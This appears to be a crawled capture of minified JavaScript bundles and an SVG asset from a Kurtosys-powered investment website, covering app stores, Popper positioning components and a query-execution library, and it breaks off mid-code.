Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ci(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ci(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ci(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var si=(ht((ni=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).values={},n.accessibilityText=function(t,e){return s.utils.typeChecks.isNullOrEmpty(n.values)&&n.initialize(),"string"!==typeof t||t.startsWith("asset")||(t="asset."+t),s.utils.object.getValueFromDotNotation(t,n.values,e)},n.accessibilityText=n.accessibilityText.bind(y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:this.values=this.accessibilityValues;case 1:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"orchestrateConfigKeys",value:function(t){var e,n=this,r={},o=ai(Object.entries(t).map(function(t){var e=t[0],r=t[1],o=Object.keys(r),i={};return o.includes("query")||o.includes("value")?i[e]=n.getOptionQueryOrValue(r):i[e]=n.orchestrateConfigKeys(r),i}));try{for(o.s();!(e=o.n()).done;){var i=e.value;Object.assign(r,i)}}catch(a){o.e(a)}finally{o.f()}return r}},{key:"getOptionQueryOrValue",value:function(t){if(t)return t.query?this.getQueryValue(t.query):t.value||void 0}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"accessibilityValues",get:function(){var t=this.appConfiguration&&this.appConfiguration.accessibilityConfig||{};return this.orchestrateConfigKeys(t)}}]),e}()).prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(ni.prototype,"initialize"),ni.prototype),ht(ni.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"appConfiguration"),ni.prototype),ht(ni.prototype,"accessibilityValues",[Bt.computed],Object.getOwnPropertyDescriptor(ni.prototype,"accessibilityValues"),ni.prototype),ni),ui=function(){function t(e,n,r,o){Object(l.a)(this,t),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.modalStore=void 0,this.disclaimerStore=void 0,this.headerStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.selectionStore=void 0,this.selectionFieldStore=void 0,this.acceptanceStore=void 0,this.callToActionStore=void 0,this.iconDropdownStore=void 0,this.queryStore=void 0,this.selectionWizardStore=void 0,this.footnoteStore=void 0,this.linksStore=void 0,this.accessibilityStore=void 0,this.templateStore=r,this.kurtosysApiStore=new ro(this),this.translationStore=new oo(this),this.disclaimerStore=new Rr(this),this.selectionStore=new Ao(this),this.selectionFieldStore=new Po(this),this.headerStore=new Br(this),this.acceptanceStore=new _o(this),this.callToActionStore=new No(this),this.queryStore=new Yo(this),this.appStore=new Tr(e,n,this,o),this.iconDropdownStore=new Do(this),this.modalStore=new kr(this),this.selectionWizardStore=new ri(this),this.footnoteStore=new oi(this),this.linksStore=new ii(this),this.accessibilityStore=new si(this),this.initialize()}return Object(p.a)(t,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"reInitialize",value:function(){this.appStore.reInitialize()}},{key:"registerStore",value:function(t,e){}},{key:"providerProps",get:function(){return{appStore:this.appStore,modalStore:this.modalStore,disclaimerStore:this.disclaimerStore,headerStore:this.headerStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,selectionStore:this.selectionStore,selectionFieldStore:this.selectionFieldStore,acceptanceStore:this.acceptanceStore,callToActionStore:this.callToActionStore,iconDropdownStore:this.iconDropdownStore,queryStore:this.queryStore,selectionWizardStore:this.selectionWizardStore,footnoteStore:this.footnoteStore,linksStore:this.linksStore,accessibilityStore:this.accessibilityStore}}}]),t}();function li(t,e,n,r){var o,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(r=r||pi(t,e,n))return window[r]?(o=window[r],i&&o&&o.reInitialize&&o.reInitialize()):(o=new ui(t,e,Jt.TEMPLATE_STORE,n),window[r]=o),o}function pi(t,e,n){var r=new s.helpers.AppParamsHelper(t,e),o=r.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,c=o.styleKey,u=void 0===c?"default":c,l=o.applicationCode,p=void 0===l?"":l,d=(o.inputMode,[n.storeKey,a,u]);p.length>0&&d.push(p);var f=r.inputs,y=void 0===f?{}:f,g=Object.keys(y).sort(),m="(inputs=".concat(g.map(function(t){return"".concat(t,":").concat(y[t])}).join(","),")");return d.push(m),d.join("-")}var di=n(19),fi=n(23),yi="__ksysGlobalEventStore__";var gi="__ksysGlobalDisclaimerStore__";var mi=!0;function hi(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return vi(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return vi(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function vi(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"getApplicationCode",function(){return Li}),n.d(e,"addEventListeners",function(){return Ci}),n.d(e,"removeEventListeners",function(){return ji}),n.d(e,"addManagerEventListeners",function(){return wi}),n.d(e,"removeManagerEventListeners",function(){return Ei}),n.d(e,"handleAppRender",function(){return Si});var bi=new dt.a,Ii=window.location.href,xi=!bi.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function Li(){var t=Object(fi.b)(bi);if(t){var e=t.src,n=/\/apps\/(.*)\/main-ksys-(.*)\.js/.exec(e);if(n&&n.length>1)return r(n,2)[1]}}xi&&wi();var Oi=function(t){return!(t.dataset&&"true"===t.dataset.dynamicLoad&&"true"!==t.dataset.embedAdded)};function Mi(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Li();t||(t=s.appsManager.utils.getElementsForManifest(bi).filter(Oi)),xi&&(t=t.filter(function(t){return t&&t.dataset&&"true"===t.dataset.managerInitialized}));var r=t.filter(function(t){var e=s.utils.element.getOrchestratedDataset(t).applicationCode;return!n||!e||n===e});if(r&&r.length>0){var o,a=hi(r);try{for(a.s();!(o=a.n()).done;){var l=o.value;if(!l.dataset||"true"!==l.dataset.initialized){var p=pi(l,Ii,bi),d=li(l,Ii,bi,p,e),f=d&&d.providerProps||{};c.a.render(i.a.createElement(u.Provider,f,i.a.createElement(pt,null)),l),l.dataset.initialized="true",l.__ksysStoreKey__=p}}}catch(y){a.e(y)}finally{a.f()}}}function Ci(){ji(),document.addEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function ji(){document.removeEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function wi(){document.addEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Ei(){document.removeEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Si(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=t.target;if(r){var o=s.utils.element.getOrchestratedDataset(r);if(o){var i=o.ksysAppTemplateId;"true"===o.initialized&&!e||i!==bi.ksysAppTemplateId||(console.log("New App render fired",r),Mi([r],n))}}}function Ai(t){Si(t)}function Pi(t){var e=t.target;e&&(e.dataset.embedAdded="true",Si(t,void 0,mi))}function _i(t){var e=t.target;if(e){var n=li(e,Ii,bi);n&&n.appStore&&n.appStore.loadPreviewContext&&n.appStore.loadPreviewContext()}}Mi(),window[yi]||(window[yi]=new s.stores.GlobalEventStore),window[gi]||(window[gi]=new s.stores.GlobalDisclaimerStore),Ci(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(t){t.unregister()})},function(t,e,n){"use strict";n.r(e);var r=n(59),o=n.n(r),i=n(21),a=n.n(i),c=n(25),s=n.n(c),u=n(8),l=n.n(u),p=n(12),d=n.n(p),f=n(0),y=n(41),g=n(60),m=n.n(g)()({setReferenceNode:void 0,referenceNode:void 0}),h=function(t){function e(){var e;return e=t.call(this)||this,d()(l()(l()(e)),"setReferenceNode",function(t){t&&e.state.context.referenceNode!==t&&e.setState(function(e){var n=e.context;return{context:a()({},n,{referenceNode:t})}})}),e.state={context:{setReferenceNode:e.setReferenceNode,referenceNode:void 0}},e}return s()(e,t),e.prototype.render=function(){return f.createElement(m.Provider,{value:this.state.context},this.props.children)},e}(f.Component),v=function(t){return Array.isArray(t)?t[0]:t},b=function(t){if("function"===typeof t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.apply(void 0,n)}},I={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},x={},L=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"state",{data:void 0,placement:void 0}),d()(l()(l()(e)),"popperInstance",void 0),d()(l()(l()(e)),"popperNode",null),d()(l()(l()(e)),"arrowNode",null),d()(l()(l()(e)),"setPopperNode",function(t){t&&e.popperNode!==t&&(b(e.props.innerRef,t),e.popperNode=t,e.updatePopperInstance())}),d()(l()(l()(e)),"setArrowNode",function(t){e.arrowNode=t}),d()(l()(l()(e)),"updateStateModifier",{enabled:!0,order:900,fn:function(t){var n=t.placement;return e.setState({data:t,placement:n}),t}}),d()(l()(l()(e)),"getOptions",function(){return{placement:e.props.placement,eventsEnabled:e.props.eventsEnabled,positionFixed:e.props.positionFixed,modifiers:a()({},e.props.modifiers,{arrow:a()({},e.props.modifiers&&e.props.modifiers.arrow,{enabled:!!e.arrowNode,element:e.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:e.updateStateModifier})}}),d()(l()(l()(e)),"getPopperStyle",function(){return e.popperNode&&e.state.data?a()({position:e.state.data.offsets.popper.position},e.state.data.styles):I}),d()(l()(l()(e)),"getPopperPlacement",function(){return e.state.data?e.state.placement:void 0}),d()(l()(l()(e)),"getArrowStyle",function(){return e.arrowNode&&e.state.data?e.state.data.arrowStyles:x}),d()(l()(l()(e)),"getOutOfBoundariesState",function(){return e.state.data?e.state.data.hide:void 0}),d()(l()(l()(e)),"destroyPopperInstance",function(){e.popperInstance&&(e.popperInstance.destroy(),e.popperInstance=null)}),d()(l()(l()(e)),"updatePopperInstance",function(){e.destroyPopperInstance();var t=l()(l()(e)).popperNode,n=e.props.referenceElement;n&&t&&(e.popperInstance=new y.a(n,t,e.getOptions()))}),d()(l()(l()(e)),"scheduleUpdate",function(){e.popperInstance&&e.popperInstance.scheduleUpdate()}),e}s()(e,t);var n=e.prototype;return n.componentDidUpdate=function(t,e){this.props.placement!==t.placement||this.props.referenceElement!==t.referenceElement||this.props.positionFixed!==t.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==t.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),e.placement!==this.state.placement&&this.scheduleUpdate()},n.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},n.render=function(){return v(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},e}(f.Component);d()(L,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var O=y.a.placements;function M(t){var e=t.referenceElement,n=o()(t,["referenceElement"]);return f.createElement(m.Consumer,null,function(t){var r=t.referenceNode;return f.createElement(L,a()({referenceElement:void 0!==e?e:r},n))})}var C=n(61),j=n.n(C),w=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"refHandler",function(t){b(e.props.innerRef,t),b(e.props.setReferenceNode,t)}),e}return s()(e,t),e.prototype.render=function(){return j()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),v(this.props.children)({ref:this.refHandler})},e}(f.Component);function E(t){return f.createElement(m.Consumer,null,function(e){var n=e.setReferenceNode;return f.createElement(w,a()({setReferenceNode:n},t))})}n.d(e,"Popper",function(){return M}),n.d(e,"placements",function(){return O}),n.d(e,"Manager",function(){return h}),n.d(e,"Reference",function(){return E})}]);
//# sourceMappingURL=main-ksys-app-attestation.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/09/4e7ef0f2a8c9303bafaaa41295da7f97/team-member-shape-overlay.svg
body_size: 123
content:
<svg xmlns="http://www.w3.org/2000/svg" width="448" height="330" viewBox="0 0 448 330" fill="none"><path d="M0 165.005V330H448C435.503 317.21 427.64 308.821 422.473 303.111C417.294 297.401 408.246 286.601 402.346 279.112C396.447 271.622 386.156 257.632 379.48 248.002C372.794 238.383 364.111 225.103 360.174 218.503C356.227 211.904 349.13 199.074 344.383 190.004C339.648 180.935 334.614 170.805 333.206 167.505C331.786 164.205 327.606 154.415 323.891 145.756C320.187 137.096 314.864 123.146 312.081 114.757C309.297 106.367 304.341 89.6073 301.069 77.5077C297.809 65.408 293.629 48.5385 291.777 40.0088C289.936 31.479 287.529 18.9994 286.432 12.2596L284.436 0L0 0.0099997V165.005Z" fill="#F1F1F1"></path></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.36.3.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 57109
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot36dot3",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot36dot3=e():t.KsysAppTemplateV2dot36dot3=e()}(window,function(){return d=[function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function s(t){return"string"==typeof t&&a(t)}function a(t){var e=typeof t;return""===((t="boolean"==e||"number"==e?t.toString():t)||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||s(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=s,e.isNullOrWhitespace=a,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,h,e){"use strict";var o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(h,"__esModule",{value:!0});var c=e(13),n=e(26),p=e(12),d=e(0),v=e(16),g=e(2),r=e(5),l=e(4);h.MAX_CALL_STACK_LEVEL=50;i.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key&&(e='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ',console[t].apply(console,o([e],r)))},Object.defineProperty(i.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),i.prototype.fillKeyFromQuery=function(t,e,r){e=this.options&&this.options[e];this.options&&e&&(e=new g.Query(e,this.translationHelper),this.options[t]=e.execute(r))},i.prototype.initialize=function(t){},i.prototype.execute=function(t,e){if(!((e=void 0===e?1:e)>h.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(t);var r=t.culture,n=t.placeholder,o=t.translate,i=this.queryOptions,s=i.format,a=i.placeholder,u=void 0===a?n:a,c=i.performanceCheckPlaceholder,n=i.transforms,a=i.sort;if(!this.passesPerformanceCheck(t)){this.debug.info("Performance check failed");i=void 0;return(i=c?new g.Query(c).execute(t):i)||u}var p=this.getRawValue(t,e);if(this.debug.info("getRawValue = ",p),d.isNullOrUndefined(p)&&(p=u,this.debug.info("rawValue set to placeholder")),n){this.debug.info("has transforms");for(var l=0,f=n;l<f.length;l++){var y=f[l];this.debug.info('Starting transform of type: "'+y.transformOptionsType+'"',{transformOptions:y}),this.debug.info("rawValue before transform",{rawValue:p});p=new v.Transform(y,this.translationHelper,e).execute(p,this.queryOptions,t);this.debug.info("rawValue after transform",{rawValue:p})}}return(s&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:p}),p=this.applyFormat(s,p,t),this.debug.info("rawValue after format",{rawValue:p})),o&&"string"==typeof p)?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:p}),p=o(p),this.debug.info("rawValue after translate",{rawValue:p}),this.debug.info("response",{rawValue:p}),p):(Array.isArray(p)&&a&&(this.debug.info("has sort"),this.debug.info("rawValue before sort",{rawValue:p}),p=this.applySort(p,a,r),this.debug.info("rawValue after sort",{rawValue:p})),this.debug.info("response",{rawValue:p}),p)}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},i.prototype.applyFormat=function(t,e,r){var n=r.currency,o=r.culture,i=r.translate;!t.globalFormatKey||(u=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey])&&u.format&&(t=l.deepMergeObjects(u.format,t));var s=t.type,a=t.transforms,u=this.queryOptions.subQueries,u=void 0===u?[]:u,n=n;return!u||(u=u.find(function(t){return"currency"===t.queryId}))&&(n=new g.Query(u).execute(r)),c.default(s,o,n,t.options,e,a,i)},i.prototype.passesPerformanceCheck=function(t){t=(g.Query.getContext(t,this.queryOptions)||{}).isPerformanceAllowed;return!this.queryOptions.checkPerformanceAllowed||void 0!==t&&t},i.prototype.applySort=function(t,s,a){var n,u,c=this;return s&&(n={},(s=!Array.isArray(s)||!r.isArrayLike(s)?[s]:s).forEach(function(t,e){var r;t.order&&0<t.order.length&&(r=t.translateOrderValues&&c.translationHelper&&c.translationHelper.translate?t.order.map(function(t){return c.translationHelper.translate(t)}):t.order,n[e="sort_"+e]=r,t._sortKey=e)}),u=function(t,e){var r=n[t._sortKey],t=r.indexOf(e[t.key]);return-1<t?t:r.length},t.sort(function(t,e){for(var r=0,n=s;r<n.length;r++){var o=n[r],i=function(t,e,r){if(r.order&&r._sortKey){var n=u(r,t),o=u(r,e);return c.sorters.number(n,o)}o=c.sorters[r.type];return o?o(p.get(t,r.key),p.get(e,r.key),a):0}(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),s.forEach(function(t){delete t._sortKey})),t},i.prototype.getScenarioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenario},i.prototype.getScenarioReportFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenarioReport},i.prototype.getPortfolioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolio},i.prototype.getPortfolioEntityFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolioEntity},i.prototype.getFundManager=function(t){t=t.fundManagerContext;if(t)return t},i.prototype.getLoggedInUser=function(t){t=t.context;if(t&&t.loggedInUser)return t.loggedInUser},i.prototype.getStatistic=function(t){t=t.statisticContext;if(t)return t},i.prototype.getExternalApiResponse=function(t,e){e=g.Query.getContext(e,this.queryOptions);if(e){e=e.externalApiResponses;if(e&&t)return e[t.id]}},i.prototype.getExternalApiRequest=function(t,e){e=g.Query.getContextConfiguration(e,this.queryOptions);if(e){var r=t.id,e=e.externalApiRequests;return(void 0===e?[]:e).find(function(t){return t.id===r})}},e=i;function i(t,e){var r=this;this.queryOptions=t,this.translationHelper=e,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.warn],t))}},this.sorters={date:function(t,e){t=new Date(t),e=new Date(e);return Number(t)-Number(e)},number:function(t,e){return t-e},string:function(t,e,r){t=t.toString().toUpperCase(),e=e.toString().toUpperCase();return t.localeCompare(e,r)}}}h.BaseQuery=e},function(t,e,r){"use strict";var f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i=r(26),a=r(0),p=r(4),y=r(5),u=r(39),l=r(40),h=r(61),d=r(62),v=r(63),g=r(64),_=r(65),O=r(141),b=r(66),m=r(68),P=r(69),w=r(79),j=r(80),x=r(81),S=r(82),T=r(83),k=r(84),C=r(85),A=r(86),M=r(87),Q=r(88),E=r(89),n=r(74),R=r(90),D=r(91),I=r(92),F=r(93),N=r(94),V=r(156),L=r(95),B=r(157),H=r(169),U=r(96),K=r(170),q=r(204);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";Object.defineProperty(W,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),W.getContextAndConfiguration=function(t,e){if(e){var r=t.defaultContextParentKey,n=e.contextParentKey,n=void 0===n?r:n,e=e.contextKey,e=void 0===e?"default":e,t=t.contextStore||W.contextStore;if(t)return t.get({contextParentKey:n,contextKey:e})}},W.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.context}},W.getContextConfiguration=function(t,e){if(t){var r=t.contextConfiguration;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.contextConfiguration}},W.convertQueryKeyValue=function(r,n,o){var i={};return r&&Object.keys(r).forEach(function(t){var e=r[t];e&&(e=new W(e,o&&o.translationHelper).execute(n),i[t]=e)}),i},W.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var s=0,a=t;s<a.length;s++){var u=a[s];W.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){W.loadQueryMimeKey(o,t,e,r,n)}),o},W.loadQueryResponseMapping=function(t,e,r,n,o,i){var s=t.key,a=t.children;W.loadQueryMimeKey(e,s,r,n,i);t=o.indexOf(s);-1<t&&o.splice(t,1);var u=e[s];if(a&&y.isArrayLike(a)&&0<a.length)for(var c=0,p=a;c<p.length;c++){var l=p[c];W.loadQueryResponseMapping(l,e,r,f(f({},n),{responseContext:u}),o,i)}},W.loadQueryMimeKey=function(t,e,r,n,o){var i=r[e];i&&(y.isArrayLike(i)?t[e]=i.map(function(t){return W.convertQueryMime(t,n,o)}):"object"==typeof i?i.queryOptionsType?(r=new W(i,o&&o.translationHelper).execute(n),t[e]=r):t[e]=W.convertQueryMime(i,n,o):t[e]=i)},W.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i,s,a,u=o[n];u&&(s=u.context,i=c(u,["context"]),u=(a=s||{}).entityByType,a="object"==typeof(s=c(a,["entityByType"]))&&0<Object.keys(s).length,r=p.deepMergeObjects(r,i,a?{context:s}:{}),u&&(r.context||(r.context={}),r.context.entityByType=u))}return r},W.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.options&&this.options.debug&&this.options.debug.key&&(e='QueryOptions Debug - "'+this.options.debug.key+'": ',console[t].apply(console,o([e],r)))},W.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!u.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var e,r=this.options,n=r.queryOptionsType,o=r.value,i=r.separators,s=void 0===i?[]:i,i=r.keyQuery,r=r.codeQuery;if(i&&(this.debug.info("keyQuery defined",{keyQuery:i}),i=new W(i,this.translationHelper),this.options.key=i.execute(t),this.debug.info("key = ",this.options.key)),r&&(this.debug.info("codeQuery defined",{codeQuery:r}),r=new W(r,this.translationHelper),this.options.code=r.execute(t),this.debug.info("code = ",this.options.code)),a.isUndefined(o)){if(n)switch(n){case"response":e=new j.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":e=new S.DynamicQuery(this.options,this.translationHelper);break;case"input":e=new T.InputQuery(this.options,this.translationHelper);break;case"property":e=new l.PropertyQuery(this.options,this.translationHelper);break;case"allocations":e=new h.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":e=new d.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":e=new k.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":e=new v.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":e=new g.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":e=new _.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":e=new b.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":e=new m.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":e=new P.DocumentQuery(this.options,this.translationHelper);break;case"document":e=new w.SingleDocumentQuery(this.options,this.translationHelper);break;case"fundLists":e=new M.FundListsQuery(this.options,this.translationHelper);break;case"object":e=new C.ObjectQuery(this.options,this.translationHelper);break;case"global":e=new A.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":e=new Q.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":e=new E.UrlQuery(this.options,this.translationHelper);break;case"window":e=new R.WindowQuery(this.options,this.translationHelper);break;case"join":e=new D.JoinQuery(this.options,this.translationHelper);break;case"scenario":e=new I.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":e=new L.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":e=new F.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":e=new N.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":e=new V.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":e=new B.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":e=new H.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":e=new U.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"loggedInUser":e=new O.LoggedInUserQuery(this.options,this.translationHelper);break;case"externalApi":e=new K.ExternalApiQuery(this.options,this.translationHelper);break;case"transactions":e=new q.TransactionsQuery(this.options,this.translationHelper);break;case"none":e=new x.ValueQuery(this.options,this.translationHelper)}}else e=new 